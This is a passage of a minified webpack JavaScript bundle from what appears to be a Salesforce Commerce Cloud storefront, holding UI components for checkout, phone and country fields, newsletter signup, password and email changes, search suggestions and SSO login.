t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.event("click",this.onClick)}},{key:"onClick",value:function(){if(this.$el.hasClass("js-cart-checkout-disabled"))e("html, body").animate({scrollTop:0},200);else{var t=this.config;this.$el.attr("name")&&(t[this.$el.attr("name")]=!0),this.checkOutOfStock({method:this.config.method,action:this.config.action,config:t}),l.emit("startCheckout")}}},{key:"redirectToCheckout",value:function(){s.default.redirect(Urls.checkOut)}},{key:"redirectToCart",value:function(){"cart"!==window.pageContext.ns?s.default.redirect(Urls.cartShow):s.default.refresh()}},{key:"checkOutOfStock",value:function(e){var t=this;this.emitter.emit("cart.mini.hide"),o.default.load({url:e.action,type:e.method,data:e.config}).then(function(e){try{JSON.parse(e).success?t.redirectToCheckout():t.redirectToCart()}catch(n){t.openDialog(e)}})}},{key:"openDialog",value:function(e){var t=this;a.default.open({html:e,options:{title:this.config.dialogTitle,dialogClass:this.config.dialogClass,close:function(){t.redirectToCart()},buttons:[{text:Resources.SHOW_CART,class:this.config.showBtnClass,click:function(){a.default.close()}}]}})}}]),n}();t.default=c}).call(this,n(0))},70:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(23));var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.eventMgr("header.hamburger.open",this.refreshSlick),this.eventMgr("headerMenu.open",this.refreshSlick)}}]),t}();t.default=o},74:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o="b-form__row_phone-hover",a=Resources.VALIDATE_REQUIRED,s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){var e=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.state={focus:!1},this.getById(this.config.codeField,function(t){e.codeFieldCmp=t}),this.getById(this.config.phoneField,function(t){e.phoneFieldCmp=t}),this.getById(this.config.fullphoneField,function(t){e.fullPhoneCmp=t}),this.enableAlreadyExistCheck=this.phoneFieldCmp.enableAlreadyExistCheck,this.codeFieldCmp.$field.on("focus",this.onFocus.bind(this)),this.codeFieldCmp.$field.on("blur",this.onBlur.bind(this)),this.codeFieldCmp.$field.on("mouseover",this.onMouseOver.bind(this)),this.codeFieldCmp.$field.on("mouseleave",this.onMouseLeave.bind(this)),this.codeFieldCmp.$field.on("change",this.updatePhoneMinLength.bind(this)),this.codeFieldCmp.$field.on("change",this.update.bind(this)),this.codeFieldCmp.$field.on("change",this.validateOnPrefixUpdate.bind(this)),this.phoneFieldCmp.$field.on("focus",this.onFocus.bind(this)),this.phoneFieldCmp.$field.on("blur",this.onBlur.bind(this)),this.phoneFieldCmp.$field.on("mouseover",this.onMouseOver.bind(this)),this.phoneFieldCmp.$field.on("mouseleave",this.onMouseLeave.bind(this)),this.phoneFieldCmp.$field.on("change",this.update.bind(this)),this.replaceDisplayValue(),this.updatePhoneMinLength(),this.initSelectpicker()}},{key:"isChildsValid",value:function(e){var t=!0;return this.eachChild(function(e){"function"==typeof e.validate&&(e.validate()||(t&&e.setFocus&&e.setFocus(),t=!1))}),t&&"function"==typeof e&&e(),t}},{key:"checkIfAlreadyRegistred",value:function(e,t){return(void 0===t||"string"==typeof t&&t.length>0&&"+"!==t[0])&&(t=this.codeFieldCmp.getValue()+this.phoneFieldCmp.getValue()),this.fullPhoneCmp.setValue(t),!this.phoneFieldCmp.checkIfAlreadyRegistred(e,t)}},{key:"validate",value:function(){var e=this;this.phoneFieldCmp.setValue(this.phoneFieldCmp.getValue().replace(/ /g,""));var t=this.isChildsValid(function(){if(e.fullPhoneCmp.setValue(e.codeFieldCmp.getValue()+e.phoneFieldCmp.getValue()),e.phoneFieldCmp.enableAlreadyExistCheck)return!e.phoneFieldCmp.checkIfAlreadyRegistred("phone",e.fullPhoneCmp.getValue());e.emitter.emit("change",e)});return t?this.setError():this.setError(a),t}},{key:"replaceDisplayValue",value:function(){var e=this.codeFieldCmp.$field[0];e.options,e.selectedOptions[0]}},{key:"isValid",value:function(){var e=!0;return this.eachChild(function(t){if("function"==typeof t.isValid&&!t.isValid())return e=!1,!1}),e&&this.enableAlreadyExistCheck&&(e=e&&!this.phoneFieldCmp.alreadyRegistered),e}},{key:"onFocus",value:function(){this.state.focus=!0,this.$el.addClass("b-form__row_phone-focus"),this.$el.removeClass(o)}},{key:"onBlur",value:function(){this.state.focus=!1,this.$el.removeClass("b-form__row_phone-focus")}},{key:"onMouseOver",value:function(){this.state.focus||this.$el.addClass(o)}},{key:"onMouseLeave",value:function(){this.$el.removeClass(o)}},{key:"setError",value:function(e){this.$el.removeClass("state-error").addClass("state-valid"),this.phoneFieldCmp.setError(),e&&(this.$el.removeClass("state-valid").addClass("state-error"),this.phoneFieldCmp.setError(e))}},{key:"setCustomError",value:function(e){this.setError(e)}},{key:"clearCustomError",value:function(){this.setError()}},{key:"update",value:function(){this.validate(),this.replaceDisplayValue(),this.emitter.emit("change",this)}},{key:"updatePhoneMinLength",value:function(){var e=this.codeFieldCmp.getValue(),t=this.codeFieldCmp.config.prefixMinLength[e];this.phoneFieldCmp.config.minlength=t||this.codeFieldCmp.config.prefixMinLength.default}},{key:"validateOnPrefixUpdate",value:function(){this.phoneFieldCmp.validate()}},{key:"getValue",value:function(){return this.fullPhoneCmp.getValue()}},{key:"getName",value:function(){return this.fullPhoneCmp.getName()}},{key:"initSelectpicker",value:function(){function t(e,t){var n=e.find(".fancy-option:not(.disabled)"),i=n.filter('[tabindex="0"]'),r=n.index(i);if(-1!==r){var o=r+t;o=Math.max(0,Math.min(o,n.length-1)),n.eq(o).attr("tabindex","0").focus(),n.eq(o).siblings().attr("tabindex","-1")}else{var a=n.filter(".active");a.length>0?(a.attr("tabindex","0").focus(),a.siblings().attr("tabindex","-1")):(n.eq(0).attr("tabindex","0").focus(),n.eq(0).siblings().attr("tabindex","-1"))}}(e(".b-register-form__form .b-form__row_phone select.selectpicker").length>0?e(".b-register-form__form .b-form__row_phone select.selectpicker"):e(".b-register-form__address-form .b-form__row_phone select.selectpicker")).each(function(){if(!e(this).hasClass("initialized")){e(this).closest(".b-selectbox").length>0&&e(this).closest(".b-selectbox").addClass("initialized"),e(this).addClass("initialized").css("display","none");var t=e(this);t.after('<ul class="selectpicker__fancy-select fancy-select" role="listbox" style="display:none;"></ul>');var n=t.next(".fancy-select");e(this).find("option").each(function(i){var r=e(this).val(),o=e(this).text(),a=e(this).attr("disabled")?" disabled":"",s=e(this).attr("selected")?"active":"";0===i&&n.before('\n                        <button \n                            type="button" \n                            class="selectpicker__selected selected" \n                            data-val="'+r+'"\n                            role="button"\n                            aria-haspopup="listbox"\n                            aria-expanded="false"\n                            tabindex="0"\n                            role="button"\n                        >'+r+"</button>\n                    "),n.append('<li class="selectpicker__fancy-option fancy-option '+a+" "+s+'" data-val="'+r+'">'+o+"</li>"),e(this).attr("selected")&&(e(this).parent("select").val(r),e(this).parent("select").next(".selected").attr("data-val",r).text(r)),e(this).attr("selected")&&(t.val(r),t.next(".selected").attr("data-val",r).text(r))})}}),e(".selected").off("click").on("click",function(t){var n=e(this).next(".fancy-select"),i=e(this);if(n.is(":visible"))n.slideUp("fast"),e(this).removeClass("active").attr("aria-expanded","false");else{e(".fancy-select").slideUp(),n.slideDown("fast"),e(this).addClass("active").attr("aria-expanded","true");var r=n.find(".fancy-option.active");r.length>0?(r.attr("tabindex","0").focus(),r.siblings().attr("tabindex","-1")):(n.find(".fancy-option").eq(0).attr("tabindex","0").focus(),n.find(".fancy-option").not(":eq(0)").attr("tabindex","-1"))}t.stopPropagation(),e(document).off("click.selectpicker").on("click.selectpicker",function(){n.slideUp("fast"),i.removeClass("active").attr("aria-expanded","false")})}),e(".fancy-option").off("click").on("click",function(){var t=e(this).attr("data-val"),n=(e(this).text(),e(this).parent(".fancy-select")),i=n.prev(".selected");e(this).hasClass("disabled")||(i.removeClass("active").attr("aria-expanded","false"),n.slideUp("fast"),i.prev("select").val(t),i.attr("data-val",t).text(t),e(this).siblings().removeClass("active").attr("aria-selected","false").attr("tabindex","-1"),e(this).addClass("active").attr("aria-selected","true").attr("tabindex","0"),i.focus())}),e(".selected").off("keydown").on("keydown",function(n){var i=e(this).next(".fancy-select");switch(n.key){case"Enter":case" ":e(this).click(),n.preventDefault();break;case"ArrowDown":i.is(":visible")||e(this).click(),t(i,0),n.preventDefault();break;case"ArrowUp":i.is(":visible")||e(this).click(),t(i,-1),n.preventDefault();break;case"Escape":i.slideUp("fast"),e(this).removeClass("active").attr("aria-expanded","false"),n.preventDefault()}}),e(".fancy-option").off("keydown").on("keydown",function(n){var i=e(this).parent(".fancy-select");switch(n.key){case"ArrowDown":t(i,1),n.preventDefault();break;case"ArrowUp":t(i,-1),n.preventDefault();break;case"Enter":case" ":e(this).click(),n.preventDefault();break;case"Escape":i.slideUp("fast"),i.prev(".selected").focus().removeClass("active").attr("aria-expanded","false"),n.preventDefault()}})}}]),n}();t.default=s}).call(this,n(0))},75:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(249));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){var e=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.changeStates(),this.onChild(this.config.countryId,"change",this.changeStates),this.selectedCountryCode="",this.getById(this.config.countryId,function(t){e.countryField=t})}},{key:"changeStates",value:function(){var t=this;this.getById(this.config.countryId,function(n){if(t.selectedCountryCode=n.getValue(),t.selectedCountryCode!==t.previosCountryCode){t.previosCountryCode=t.selectedCountryCode;var i=e("#zipExample").data("jsonConfig");if(i){var r=i[t.selectedCountryCode];e(".b-form__postal").find(".b-form__caption").text(r)}var a=e('input[name="dwfrm_billing_billingAddress_addressId"]:checked'),s=a.length&&"newaddress"!==a[0].id?a.data("address").stateCode:"",u={selectedCountryCode:t.selectedCountryCode,formId:t.config.formId,newStateCode:s};t.selectedStateCode&&(u.selectedStateCode=t.selectedStateCode),o.default.load({type:"POST",url:t.config.statesUrl,data:u,target:"."+t.config.statesClass})}})}},{key:"setSelectedStateCode",value:function(e){this.selectedStateCode=e}},{key:"getValue",value:function(){return this.countryField.getValue()}},{key:"getName",value:function(){return this.countryField.getName()}}]),n}();t.default=s}).call(this,n(0))},77:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(22)),o=a(n(250));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.config.registeredError&&(this.callFnForId(this.config.emailFieldName,"setError",Resources.USER_ALREADY_SUBSCRIBED),this.callFnForId(this.config.emailFieldName,"setFocus")),this.event("click",'button[name="dwfrm_newsletter_submit"]',this.onSubmitAjax),setTimeout(function(){var t=e("#js-submitSubscriptionForm");t.prop("disabled")&&t.prop("disabled",!1)},500)}},{key:"onSubmitAjax",value:function(t,n){n.preventDefault();var i=this.$el.find(".js-submitSubscriptionForm");i.addClass("h-hidden"),o.default.show(i.parent(),!0);var r=e("#SubscriptionForm");this.isChildsValid()?e.get(window.location.href,function(t){var n=e(t).find('input[name="csrf_token"]').val();r.find('input[name="csrf_token"]').val(n);var o=r.serialize()+"&"+i.attr("name")+"=";-1===o.indexOf("ajax")&&(o+="&format=ajax"),e.ajax({type:"POST",url:r.attr("action"),data:o,success:function(t){e('[id$="newsletter_container"]').html(t)},error:function(t,n,i){console.error("AJAX error:",{xhr:t,status:n,error:i}),e(".js-nl-error-msg").removeClass("h-hidden")}})}):(console.warn("Validation failed"),i.removeClass("h-hidden"),o.default.hide())}}]),n}();t.default=s}).call(this,n(0))},80:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=function(e){return e&&e.__esModule?e:{default:e}}(n(22));var a=Resources.PASSWORD_EQUAL_ERROR,s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){var e=this;r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.state={showChangePasswordFields:!1},this.eventMgr("editmyinformation.togglesubmitbutton",this.disableSubmitButton),this.getById(this.config.changePassField,function(t){t&&t.getValue&&(e.state.showChangePasswordFields=!!t.getValue(),e.toggleChangePassword())}),this.getById(this.config.newPassField,function(t){e.newPassField=t}),this.getById(this.config.confirmPassField,function(t){e.confirmPassField=t}),this.onChild(this.config.changePassField,"change",function(t){e.state.showChangePasswordFields=!!t.getValue(),e.toggleChangePassword()})}},{key:"disableSubmitButton",value:function(){this.callFnForId(this.SUBMIT_BUTTON_CMP,"disable")}},{key:"toggleChangePassword",value:function(){this.callFnForId(this.config.newPassField,this.state.showChangePasswordFields?"show":"hide"),this.callFnForId(this.config.confirmPassField,this.state.showChangePasswordFields?"show":"hide")}},{key:"onSubmit",value:function(){return this.newPassField.getValue()!==this.confirmPassField.getValue()?(this.confirmPassField.setError(a),!1):(e("body").trigger("reskit:credentials_updated",{password:this.newPassField.getValue()}),r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onSubmit",this).call(this))}},{key:"SUBMIT_BUTTON_CMP",get:function(){return"submitButton"}}]),n}();t.default=s}).call(this,n(0))},81:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=function(e){return e&&e.__esModule?e:{default:e}}(n(22));var a=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this)}},{key:"onSubmit",value:function(t,i){var o=!0;r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onSubmit",this).call(this)||(i.preventDefault(),o=!1);var a=e(t).closest("form").find('input[type="email"]')[0],s=a&&e(a).closest("[data-actual-email]").attr("data-actual-email")||"",u=a?a.value:"",l={user:u};return u!==s&&e("body").trigger("reskit:credentials_updated",l),o}}]),n}();t.default=a}).call(this,n(0))},83:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(30)),o=s(n(4)),a=s(n(247));function s(e){return e&&e.__esModule?e:{default:e}}n(275);var u=o.default.getEmitter("headerSearchForm"),l=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.isSuggestionInited=!1,this.isSuggestionShown=!1,this.lastValue="",this.cleanSuggestionsHtml="",this.timeout="",this.event("keyup",this.onKeyUp,this.$searchInputField),this.event("paste",this.onPaste,this.$searchInputField),this.event("click touchstart",".js-clearSearch",this.clearSearchInput),this.event("keydown",".js-clearSearch",this.clearSearchInputKeydown)}},{key:"activateSearchForm",value:function(){var e=this;this.isSuggestionInited?Promise.resolve(this.show()).then(function(){e.handleActivate()}):Promise.resolve(this.initSuggestions()).then(function(){e.handleActivate()})}},{key:"handleActivate",value:function(){this.$searchInputField.focus()}},{key:"deactivateSearchForm",value:function(){this.$searchInputField.val(""),this.isSuggestionInited&&this.hide()}},{key:"initSuggestions",value:function(){var t=this,n=this.config.suggestionUrl;this.$suggestionContainer=e("<div/>",{class:"b-search__suggestions"}).appendTo(this.$el),o.default.execute("search.getSuggestions",{url:n}).then(function(n){t.isSuggestionInited||(t.show(n),u.emit("show",{$container:e(n)})),t.isSuggestionInited=!0,t.cleanSuggestionsHtml=n})}},{key:"onKeyUp",value:function(e,t){var n=this,i=t.keyCode||window.event.keyCode,r=e.value;13===i||27===i||r&&this.lastValue===r||(this.lastValue=r,clearTimeout(this.timeout),this.timeout=setTimeout(function(){n.onSuggest(r)},500))}},{key:"onPaste",value:function(e){var t=this;setTimeout(function(){var n=e.value;n&&t.lastValue===n||(t.lastValue=n,clearTimeout(t.timeout),t.timeout=setTimeout(function(){t.onSuggest(n)},500))},100)}},{key:"onSuggest",value:function(t){var n=this,i=this.$searchInputField.val();if(!i.length||i.length<this.config.suggestionsMinChars)this.cleanSuggestionsHtml&&this.show(this.cleanSuggestionsHtml);else if(t===i){var r=a.default.appendParamToURL(this.config.suggestionUrl,"q",i);o.default.execute("search.getSuggestions",{url:r}).then(function(t){n.show(t),n.isSuggestionInited=!0,u.emit("show",{$container:e(t)})})}}},{key:"show",value:function(e){e&&this.$suggestionContainer.html(e),this.$suggestionContainer.show(),this.isSuggestionShown||(this.emitter.emit("suggest.show"),this.emitter.emit("body.overlay",{bodyClass:"b-menu__overlay h-overflow-hidden",enable:!0}),this.isSuggestionShown=!0)}},{key:"hide",value:function(){this.$suggestionContainer.hide(),this.isSuggestionShown&&(this.emitter.emit("suggest.hide"),this.emitter.emit("body.overlay",{bodyClass:"b-menu__overlay h-overflow-hidden",enable:!1}),this.isSuggestionShown=!1)}},{key:"clearSearchInput",value:function(){this.lastValue="",this.$searchInputField.val(this.lastValue),this.onSuggest("")}},{key:"clearSearchInputKeydown",value:function(e,t){"Enter"!==t.key&&" "!==t.key&&"Spacebar"!==t.key||(t.preventDefault(),this.clearSearchInput(),this.$searchInputField.focus())}}]),n}();t.default=l}).call(this,n(0))},84:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=function(e){return e&&e.__esModule?e:{default:e}}(n(22));var a=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this)}},{key:"onSubmit",value:function(t,i){var o=!0;r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onSubmit",this).call(this)||(i.preventDefault(),o=!1);var a=e(t).closest("form").find('input[type="text"], input[type="password"]'),s=a[0],u=a[1],l=s?s.value:"",c=u?u.value:"",f={password:l};return l&&c&&l===c&&e("body").trigger("reskit:credentials_updated",f),o}}]),n}();t.default=a}).call(this,n(0))},86:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(6)),o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){this.event("click",".js-sso-login",this.redirectSSO)}},{key:"redirectSSO",value:function(){var e=this.$el.find(".js-sso-login").data("action");return o.default.execute("account.getSSO",{url:e})}}]),t}();t.default=s},90:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=u(n(41)),a=u(n(250)),s=n(0);function u(e){return e&&e.__esModule?e:{default:e}}var l=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof 